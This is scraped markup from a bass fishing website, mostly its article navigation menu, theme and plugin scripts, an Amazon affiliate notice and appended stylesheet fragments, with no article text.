<li id="menu-item-16450" class="et_pb_menu_page_id-2703 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16450"><a href="https://bassfishing-gurus.com/reviews/">Reviews</a></li>
<li id="menu-item-16451" class="et_pb_menu_page_id-14598 menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a href="https://bassfishing-gurus.com/about-bass-fishing-gurus/">About</a></li>
<li id="menu-item-16153" class="et_pb_menu_page_id-9467 menu-item menu-item-type-post_type menu-item-object-post menu-item-16153"><a href="https://bassfishing-gurus.com/crappies-galore/">Crappies Galore</a></li>
<li id="menu-item-16152" class="et_pb_menu_page_id-8535 menu-item menu-item-type-post_type menu-item-object-post menu-item-16152"><a href="https://bassfishing-gurus.com/an-introduction-to-crappie-fishing/">An Introduction to Crappie Fishing</a></li>
<li id="menu-item-16151" class="et_pb_menu_page_id-8533 menu-item menu-item-type-post_type menu-item-object-post menu-item-16151"><a href="https://bassfishing-gurus.com/crappie-fishing-catching-preparing-and-freezing/">Crappies : Catching, Preparing, Freezing</a></li>
<li id="menu-item-16149" class="et_pb_menu_page_id-8530 menu-item menu-item-type-post_type menu-item-object-post menu-item-16149"><a href="https://bassfishing-gurus.com/creating-bedding-areas-for-the-perfect-crappie-fishing/">Bedding Areas for Crappie Fishing</a></li>
<li id="menu-item-16150" class="et_pb_menu_page_id-8531 menu-item menu-item-type-post_type menu-item-object-post menu-item-16150"><a href="https://bassfishing-gurus.com/tips-for-crappie-fishing-on-the-shorelines/">Tips for Crappie Fishing on the Shorelines</a></li>
<li id="menu-item-16248" class="et_pb_menu_page_id-8691 menu-item menu-item-type-post_type menu-item-object-post menu-item-16248"><a href="https://bassfishing-gurus.com/fishing-rods/">How to Choose the Ultimate Fishing Rod</a></li>
<li id="menu-item-16249" class="et_pb_menu_page_id-8687 menu-item menu-item-type-post_type menu-item-object-post menu-item-16249"><a href="https://bassfishing-gurus.com/fishing-reels/">How to Choose the Best Fishing Reels and When to Use Them</a></li>
<li id="menu-item-16232" class="et_pb_menu_page_id-8617 menu-item menu-item-type-post_type menu-item-object-post menu-item-16232"><a href="https://bassfishing-gurus.com/fishing-tackle-attractants/">Fishing Tackle – Attractants</a></li>
<li id="menu-item-16229" class="et_pb_menu_page_id-8629 menu-item menu-item-type-post_type menu-item-object-post menu-item-16229"><a href="https://bassfishing-gurus.com/fishing-tackle-floats-and-bobbers/">Fishing Tackle – Floats and Bobbers</a></li>
<li id="menu-item-16243" class="et_pb_menu_page_id-8632 menu-item menu-item-type-post_type menu-item-object-post menu-item-16243"><a href="https://bassfishing-gurus.com/fishing-tackle-hooks/">Fishing Tackle – Hooks</a></li>
<li id="menu-item-16231" class="et_pb_menu_page_id-8658 menu-item menu-item-type-post_type menu-item-object-post menu-item-16231"><a href="https://bassfishing-gurus.com/fishing-tackle-leaders/">Fishing Tackle – Leaders</a></li>
<li id="menu-item-16230" class="et_pb_menu_page_id-8660 menu-item menu-item-type-post_type menu-item-object-post menu-item-16230"><a href="https://bassfishing-gurus.com/fishing-tackle-lines/">Fishing Tackle – Lines</a></li>
<li id="menu-item-16227" class="et_pb_menu_page_id-8693 menu-item menu-item-type-post_type menu-item-object-post menu-item-16227"><a href="https://bassfishing-gurus.com/fishing-tackle-fishing-snaps/">Fishing Tackle – Fishing Snaps</a></li>
<li id="menu-item-16226" class="et_pb_menu_page_id-13553 menu-item menu-item-type-post_type menu-item-object-post menu-item-16226"><a href="https://bassfishing-gurus.com/fishing-tackle-swivels/">Fishing Tackle – Swivels</a></li>
<li id="menu-item-16247" class="et_pb_menu_page_id-8685 menu-item menu-item-type-post_type menu-item-object-post menu-item-16247"><a href="https://bassfishing-gurus.com/fishing-tackle-fishing-nets/">Fishing Tackle – Fishing Nets</a></li>
<li id="menu-item-16251" class="et_pb_menu_page_id-8700 menu-item menu-item-type-post_type menu-item-object-post menu-item-16251"><a href="https://bassfishing-gurus.com/fishing-tools/">Fishing Tools</a></li>
<li id="menu-item-16250" class="et_pb_menu_page_id-13443 menu-item menu-item-type-post_type menu-item-object-post menu-item-16250"><a href="https://bassfishing-gurus.com/electronics/">Fish Finder, GPS, Satellite Phone – Electronics Gear You need</a></li>
<li id="menu-item-16284" class="et_pb_menu_page_id-134 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16284"><a href="https://bassfishing-gurus.com/tackle-guide/knots/">Knots</a></li>
<li id="menu-item-16236" class="et_pb_menu_page_id-8668 menu-item menu-item-type-post_type menu-item-object-post menu-item-16236"><a href="https://bassfishing-gurus.com/fishing-tackle-fly-fishing-lures/">Fishing Tackle – Fly Fishing Lures</a></li>
<li id="menu-item-16223" class="et_pb_menu_page_id-8670 menu-item menu-item-type-post_type menu-item-object-post menu-item-16223"><a href="https://bassfishing-gurus.com/fishing-tackle-jigs/">Fishing Tackle – Jigs</a></li>
<li id="menu-item-16241" class="et_pb_menu_page_id-11729 menu-item menu-item-type-post_type menu-item-object-post menu-item-16241"><a href="https://bassfishing-gurus.com/the-perfect-lures-for-bass-fishing/">The Perfect Lures for Bass Fishing</a></li>
<li id="menu-item-16237" class="et_pb_menu_page_id-8684 menu-item menu-item-type-post_type menu-item-object-post menu-item-16237"><a href="https://bassfishing-gurus.com/fishing-tackle-lures/">Fishing Tackle – Lures</a></li>
<li id="menu-item-16233" class="et_pb_menu_page_id-8664 menu-item menu-item-type-post_type menu-item-object-post menu-item-16233"><a href="https://bassfishing-gurus.com/fishing-tackle-lure-accessories/">Fishing Tackle – Lure Accessories</a></li>
<li id="menu-item-16235" class="et_pb_menu_page_id-8672 menu-item menu-item-type-post_type menu-item-object-post menu-item-16235"><a href="https://bassfishing-gurus.com/fishing-tackle-plastic-lures/">Fishing Tackle – Plastic Lures</a></li>
<li id="menu-item-16234" class="et_pb_menu_page_id-8682 menu-item menu-item-type-post_type menu-item-object-post menu-item-16234"><a href="https://bassfishing-gurus.com/fishing-tackle-plastic-worms/">Fishing Tackle – Plastic Worms</a></li>
<li id="menu-item-16220" class="et_pb_menu_page_id-8674 menu-item menu-item-type-post_type menu-item-object-post menu-item-16220"><a href="https://bassfishing-gurus.com/fishing-tackle-plugs/">Fishing Tackle – Plugs</a></li>
<li id="menu-item-16225" class="et_pb_menu_page_id-13550 menu-item menu-item-type-post_type menu-item-object-post menu-item-16225"><a href="https://bassfishing-gurus.com/fishing-lures-spinnerbaits/">Spinnerbaits</a></li>
<li id="menu-item-16224" class="et_pb_menu_page_id-8695 menu-item menu-item-type-post_type menu-item-object-post menu-item-16224"><a href="https://bassfishing-gurus.com/fishing-tackle-spinners/">Fishing Tackle – Spinners</a></li>
<li id="menu-item-16222" class="et_pb_menu_page_id-8680 menu-item menu-item-type-post_type menu-item-object-post menu-item-16222"><a href="https://bassfishing-gurus.com/fishing-tackle-fishing-spoons/">Fishing Tackle – Fishing Spoons</a></li>
<li id="menu-item-16242" class="et_pb_menu_page_id-9494 menu-item menu-item-type-post_type menu-item-object-post menu-item-16242"><a href="https://bassfishing-gurus.com/catching-bass-on-topwater-baits/">Catching Bass on Topwater Baits</a></li>
<li id="menu-item-16221" class="et_pb_menu_page_id-8878 menu-item menu-item-type-post_type menu-item-object-post menu-item-16221"><a href="https://bassfishing-gurus.com/?p=8878">Weedless Spoons</a></li>
<li id="menu-item-16245" class="et_pb_menu_page_id-9505 menu-item menu-item-type-post_type menu-item-object-post menu-item-16245"><a href="https://bassfishing-gurus.com/introduction-to-weights/">Introduction to Fishing Weights</a></li>
<li id="menu-item-16246" class="et_pb_menu_page_id-8704 menu-item menu-item-type-post_type menu-item-object-post menu-item-16246"><a href="https://bassfishing-gurus.com/fishing-tackle-fishing-weights/">Fishing Tackle – Fishing Weights</a></li>
<li id="menu-item-16256" class="et_pb_menu_page_id-8973 menu-item menu-item-type-post_type menu-item-object-post menu-item-16256"><a href="https://bassfishing-gurus.com/crayfish-live-bait/">Crayfish – Live Bait</a></li>
<li id="menu-item-16257" class="et_pb_menu_page_id-8975 menu-item menu-item-type-post_type menu-item-object-post menu-item-16257"><a href="https://bassfishing-gurus.com/frogs-live-bait/">Frogs – Live Bait</a></li>
<li id="menu-item-16253" class="et_pb_menu_page_id-8977 menu-item menu-item-type-post_type menu-item-object-post menu-item-16253"><a href="https://bassfishing-gurus.com/insects-live-bait/">Insects – Live Bait</a></li>
<li id="menu-item-16255" class="et_pb_menu_page_id-8979 menu-item menu-item-type-post_type menu-item-object-post menu-item-16255"><a href="https://bassfishing-gurus.com/leeches-live-bait/">Leeches – Live Bait</a></li>
<li id="menu-item-16254" class="et_pb_menu_page_id-8984 menu-item menu-item-type-post_type menu-item-object-post menu-item-16254"><a href="https://bassfishing-gurus.com/fishing-worms-live-bait/">Fishing Worms – Live Bait</a></li>
<li id="menu-item-16259" class="et_pb_menu_page_id-8986 menu-item menu-item-type-post_type menu-item-object-post menu-item-16259"><a href="https://bassfishing-gurus.com/fishing-with-other-live-baits/">Fishing with Other Live Baits</a></li>
<li id="menu-item-16286" class="et_pb_menu_page_id-8655 menu-item menu-item-type-post_type menu-item-object-post menu-item-16286"><a href="https://bassfishing-gurus.com/fishing-tackle-knots/">Fishing Tackle – Knots</a></li>
<li id="menu-item-16288" class="et_pb_menu_page_id-8647 menu-item menu-item-type-post_type menu-item-object-post menu-item-16288"><a href="https://bassfishing-gurus.com/introduction-to-tying-bimini-twist-knots/">How to Tie Bimini Twist Knots</a></li>
<li id="menu-item-16292" class="et_pb_menu_page_id-8645 menu-item menu-item-type-post_type menu-item-object-post menu-item-16292"><a href="https://bassfishing-gurus.com/fishing-tackle-leader-knot/">Leader Knot</a></li>
<li id="menu-item-16287" class="et_pb_menu_page_id-8643 menu-item menu-item-type-post_type menu-item-object-post menu-item-16287"><a href="https://bassfishing-gurus.com/fishing-tackle-loop-knots/">Loop Knots</a></li>
<li id="menu-item-16290" class="et_pb_menu_page_id-8630 menu-item menu-item-type-post_type menu-item-object-post menu-item-16290"><a href="https://bassfishing-gurus.com/snelling-a-fish-hook/">Snelling a Fish Hook</a></li>
<li id="menu-item-16291" class="et_pb_menu_page_id-8641 menu-item menu-item-type-post_type menu-item-object-post menu-item-16291"><a href="https://bassfishing-gurus.com/fishing-tackle-lewers-float-stop/">Stopper Knot</a></li>
<li id="menu-item-16285" class="et_pb_menu_page_id-8654 menu-item menu-item-type-post_type menu-item-object-post menu-item-16285"><a href="https://bassfishing-gurus.com/introduction-to-terminal-tackle-knots/">Terminal Tackle Knots</a></li>
<li id="menu-item-16289" class="et_pb_menu_page_id-8702 menu-item menu-item-type-post_type menu-item-object-post menu-item-16289"><a href="https://bassfishing-gurus.com/how-to-tie-a-uni-knot/">How to Tie a Uni-Knot</a></li>
<li id="menu-item-16431" class="et_pb_menu_page_id-9494 menu-item menu-item-type-post_type menu-item-object-post menu-item-16431"><a href="https://bassfishing-gurus.com/catching-bass-on-topwater-baits/">Catching Bass on Topwater Baits</a></li>
<li id="menu-item-16428" class="et_pb_menu_page_id-9496 menu-item menu-item-type-post_type menu-item-object-post menu-item-16428"><a href="https://bassfishing-gurus.com/how-to-win-bass-tournaments/">How to Win Bass Tournaments</a></li>
<li id="menu-item-16427" class="et_pb_menu_page_id-9503 menu-item menu-item-type-post_type menu-item-object-post menu-item-16427"><a href="https://bassfishing-gurus.com/how-water-level-changes-effect-bass/">How Water Level Changes Effect Bass</a></li>
<li id="menu-item-16429" class="et_pb_menu_page_id-9497 menu-item menu-item-type-post_type menu-item-object-post menu-item-16429"><a href="https://bassfishing-gurus.com/late-summer-and-early-fall-bass-catching-patterns/">Late Summer, Early Fall Bass Catching Patterns</a></li>
<li id="menu-item-16430" class="et_pb_menu_page_id-9499 menu-item menu-item-type-post_type menu-item-object-post menu-item-16430"><a href="https://bassfishing-gurus.com/night-bass-fishing/">Night Bass Fishing</a></li>
<li id="menu-item-16426" class="et_pb_menu_page_id-9501 menu-item menu-item-type-post_type menu-item-object-post menu-item-16426"><a href="https://bassfishing-gurus.com/water-clarity/">Water Clarity</a></li>
<li id="menu-item-16422" class="et_pb_menu_page_id-8306 menu-item menu-item-type-post_type menu-item-object-post menu-item-16422"><a href="https://bassfishing-gurus.com/can-you-call/">Can You Call</a></li>
<li id="menu-item-16418" class="et_pb_menu_page_id-8311 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16418"><a href="https://bassfishing-gurus.com/shorter-days-cooler-nights/">Shorter Days Cooler Nights</a></li>
<li id="menu-item-16423" class="et_pb_menu_page_id-8315 menu-item menu-item-type-post_type menu-item-object-post menu-item-16423"><a href="https://bassfishing-gurus.com/working-the-pop-r-lure/">Working the POP-R Lure</a></li>
<li id="menu-item-16417" class="et_pb_menu_page_id-8313 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16417"><a href="https://bassfishing-gurus.com/the-off-season/">The Off Season</a></li>
<li id="menu-item-16421" class="et_pb_menu_page_id-8307 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16421"><a href="https://bassfishing-gurus.com/kayak-bass-and-the-wounded-heroes/">Kayak Bass and the Wounded Heroes</a></li>
<li id="menu-item-16419" class="et_pb_menu_page_id-8309 menu-item menu-item-type-post_type menu-item-object-post menu-item-16419"><a href="https://bassfishing-gurus.com/night-time-bassin/">Night Time Bassin</a></li>
<li id="menu-item-16435" class="et_pb_menu_page_id-8876 menu-item menu-item-type-post_type menu-item-object-post menu-item-16435"><a href="https://bassfishing-gurus.com/adjustments-for-smallmouths/">Adjustments for Smallmouths</a></li>
<li id="menu-item-16433" class="et_pb_menu_page_id-8870 menu-item menu-item-type-post_type menu-item-object-post menu-item-16433"><a href="https://bassfishing-gurus.com/best-cast-wins/">Best Cast Wins</a></li>
<li id="menu-item-16434" class="et_pb_menu_page_id-8874 menu-item menu-item-type-post_type menu-item-object-post menu-item-16434"><a href="https://bassfishing-gurus.com/open-water-bass/">Open Water Bass</a></li>
<li id="menu-item-16440" class="et_pb_menu_page_id-9461 menu-item menu-item-type-post_type menu-item-object-post menu-item-16440"><a href="https://bassfishing-gurus.com/boat-control/">Boat Control</a></li>
<li id="menu-item-16443" class="et_pb_menu_page_id-12684 menu-item menu-item-type-post_type menu-item-object-post menu-item-16443"><a href="https://bassfishing-gurus.com/boat-control-and-how-to-fish-windy-conditions/">Boat Control and How to Fish Windy Conditions</a></li>
<li id="menu-item-16441" class="et_pb_menu_page_id-9453 menu-item menu-item-type-post_type menu-item-object-post menu-item-16441"><a href="https://bassfishing-gurus.com/do-nothing-ice-fishing/">Do Nothing Ice Fishing</a></li>
<li id="menu-item-16438" class="et_pb_menu_page_id-9473 menu-item menu-item-type-post_type menu-item-object-post menu-item-16438"><a href="https://bassfishing-gurus.com/glow-in-the-dark-ice-fishing/">Glow in the Dark Ice Fishing</a></li>
<li id="menu-item-16442" class="et_pb_menu_page_id-9457 menu-item menu-item-type-post_type menu-item-object-post menu-item-16442"><a href="https://bassfishing-gurus.com/when-is-a-bass-lure-a-walleye-lure/">When is a Bass Lure a Walleye Lure</a></li>
<li id="menu-item-16437" class="et_pb_menu_page_id-9482 menu-item menu-item-type-post_type menu-item-object-post menu-item-16437"><a href="https://bassfishing-gurus.com/wind-is-your-friend/">Wind is Your Friend</a></li>
<li id="menu-item-16445" class="et_pb_menu_page_id-8880 menu-item menu-item-type-post_type menu-item-object-post menu-item-16445"><a href="https://bassfishing-gurus.com/jon-reznack-finding-fish/">Jon Reznack – Finding Fish</a></li>
<li id="menu-item-16447" class="et_pb_menu_page_id-8301 menu-item menu-item-type-post_type menu-item-object-post menu-item-16447"><a href="https://bassfishing-gurus.com/what-is-the-truth-about-tva-and-kentucky-lake/">What is the Truth about TVA and Kentucky Lake?</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><style>
.sbs_bfg_above-header-module .sbs_bfg_site-header-black {
    background: #232323;}
.sbs_bfg_above-header-module .sbs_bfg_site-header-black .sbs_bfg_logo-header-row {padding: 0px !important;}  
  </style></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div> <!-- end .et_pb_widget -->    </div>
    <!-- Below the header -->
    <div id="pbe-below-header-wa-wrap">
            </div>
    <!-- Footer -->
    <div id="pbe-footer-wa-wrap">
            </div>
    <div id="pbe-above-content-wa-wrap">
            </div>
    <div id="pbe-below-content-wa-wrap">
            </div>
    <!-- Push new widget areas into place -->
    <script>
        jQuery(function($){
            // Above header - Added inside #main-header wrap
            $("#main-header").prepend($("#pbe-above-header-wa-wrap"));
            $("#pbe-above-header-wa-wrap").show();
            // Below header - Added inside #main-header wrap
            $("#main-header").append($("#pbe-below-header-wa-wrap"));
            $("#pbe-below-header-wa-wrap").show();
            // Footer - Added before #main-footer
            $("#main-footer").before($("#pbe-footer-wa-wrap"));
            $("#pbe-below-header-wa-wrap").show();
            // Above Content - Added before #main-content
            $("#main-content").prepend($("#pbe-above-content-wa-wrap"));
            $("#pbe-above-content-wa-wrap").show();
            // Below Content - Added after #main-content
            $("#main-content").append($("#pbe-below-content-wa-wrap"));
            $("#pbe-below-content-wa-wrap").show();
        });
    </script>
<div id="amzn-assoc-ad-55bc3200-2534-45c2-ba3a-34a36634ad08"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=55bc3200-2534-45c2-ba3a-34a36634ad08"></script>

<div id="footer-editor-info">Bassfishinggurus is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.

&nbsp;

© 2026 BASS FISHING GURUS - ALL RIGHTS RESERVED</div>		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/bassfishing-gurus.com\/wp-content\/et-cache\/8430\/et-extra-dynamic-8430-late.css"];
				var handle   = document.getElementById('extra-style-parent-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" data-cfasync="false">
					var hmenu_ajax_url = "https://bassfishing-gurus.com/wp-admin/admin-ajax.php";
					var hmenu_url = "https://bassfishing-gurus.com/wp-content/plugins/hmenu/";
				</script><script type="text/javascript" data-cfasync="false">
					var hmenu_ajax_url = "https://bassfishing-gurus.com/wp-admin/admin-ajax.php";
					var hmenu_url = "https://bassfishing-gurus.com/wp-content/plugins/hmenu/";
				</script><script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
//# sourceURL=ditty-news-ticker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js?ver=3.1.63" id="ditty-news-ticker-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/divi-footer-editor/js/call.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="easyazonpro-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzonPro_Localize_Links = {"ajaxAction":"easyazonpro_localize","ajaxUrl":"https://bassfishing-gurus.com/wp-admin/admin-ajax.php"};
//# sourceURL=easyazonpro-localize-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/easyazon-pro/components/localization/links/resources/links.js?ver=4.0.24" id="easyazonpro-localize-links-js"></script>
<script type="text/javascript" id="easyazonpro-popovers-js-extra">
/* <![CDATA[ */
var EasyAzonPro_Components_Popovers = {"ajaxUrl":"https://bassfishing-gurus.com/wp-admin/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"\u003Cdiv class=\"popover easyazon-popover\"\u003E\u003Cdiv class=\"arrow\"\u003E\u003C/div\u003E\u003Ch3 class=\"popover-title\"\u003E\u003C/h3\u003E\u003Cdiv class=\"popover-content easyazon-popover-content\"\u003E\u003C/div\u003E\u003C/div\u003E","timeout":"750"};
//# sourceURL=easyazonpro-popovers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/easyazon-pro/components/popovers/resources/popovers.js?ver=4.0.24" id="easyazonpro-popovers-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/modules-dist.js?ver=1.0" id="modules-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/menus-dist.js?ver=1.0" id="menus-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/header-dist.js?ver=1.0" id="header-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/search-dist.js?ver=1.0" id="search-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/archive-dist.js?ver=1.0" id="archive-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/js/mobile-dist.js?ver=1.0" id="mobile-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://bassfishing-gurus.com/wp-content/themes/Extra/images/","ajaxurl":"https://bassfishing-gurus.com/wp-admin/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"9483d8078d","timeline_nonce":"4d3a8a8a04","blog_feed_nonce":"ce59c90120","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"yes"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://bassfishing-gurus.com/wp-admin/admin-ajax.php","images_uri":"https://bassfishing-gurus.com/wp-content/themes/Extra/images","builder_images_uri":"https://bassfishing-gurus.com/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"f22186dcfd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"da91303ebe","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8430","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://bassfishing-gurus.com/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#52759f","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.5" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":".et_pb_extra_column_sidebar","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":null,"mystickyside_update_sidebar_height_string":null,"mystickyside_min_width_string":null,"device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/hmenu/assets/js/frontend_script.js?ver=6.9" id="hmenu_user-js"></script>
<script type="text/javascript" src="https://bassfishing-gurus.com/wp-content/plugins/hmenu/assets/js/frontend_dimensions.js?ver=6.9" id="hmenu_userdimentions-js"></script>
<style id="et-builder-module-design-deferred-cached-inline-styles">.et_pb_section_0{padding-top:1%;padding-bottom:0px;padding-top:1%!important;padding-bottom:0px!important}.et_pb_section_0.et_pb_section{background-color:#232323!important}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0{min-width:0!important;margin-left:auto!important;margin-right:auto!important}.et_pb_image_0{margin-top:1em!important;max-width:73%;text-align:left;margin-left:0}.et_pb_text_0{padding-left:3em!important;color:#909090!important}.et_pb_search_0{overflow-x:hidden;overflow-y:hidden}.et_pb_search_0 input.et_pb_s{padding-top:0.715em!important;padding-right:0.715em!important;padding-bottom:0.715em!important;padding-left:0.715em!important;height:auto!important;margin-bottom:0;height:auto;min-height:0}.et_pb_row_1.et_pb_row{padding-top:1em!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:1em;padding-bottom:0px}.et_pb_menu_0.et_pb_menu{background-color:#ffffff}.et_pb_menu_0.et_pb_menu .nav li ul,.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_0 .mobile_nav .mobile_menu_bar:before{color:#52759f}.et_pb_column_2{padding-top:0px}@media only screen and (max-width:980px){.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0{font-size:13px;padding-left:2em!important}.et_pb_column_1{padding-top:1em}}@media only screen and (max-width:767px){.et_pb_image_0{margin-top:2.5em!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0{padding-left:0px!important}}</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf52ccda83dc6fa',t:'MTc2ODY0NTgwNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bassfishing-gurus.com/wp-content/plugins/divi-footer-editor/css/custom.css?ver=1.1
body_size: -198
content:
#footer-info{float:none !important}.current_year{display:inline}a.docs{color:red !important;font-size:25px}.sc_time{display:inline-block;padding-right:7px}.page-template-page-template-blank.page-template-page-template-blank-php #footer-editor-info {
    display: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/style.css?ver=4.27.5
body_size: -164
content:
/*
Theme Name: SBS Standard Extra Child
Template: Extra
Author: Christopher Fern
Version: 1.0.1440096487
*/

@charset "UTF-8";

@import url("css/child.css");




--- FILE ---
content_type: text/css
request_url: https://bassfishing-gurus.com/wp-content/themes/SBS-Extra-child/css/child.css
body_size: 7828
content:
/* STYLE RESET */

body p, body li {
  margin-bottom: 0px; }

body ul {
  padding-top: 0em; }

body #main-content .container {
  max-width: unset; }

nav.menu-nav li.menu-item a {
  font-size: 1em; }

.page article {
  border-top-width: 0px; }

div.content-area {
  padding-top: 1.5em; }

.et_pb_widget {
  margin-bottom: 0; }

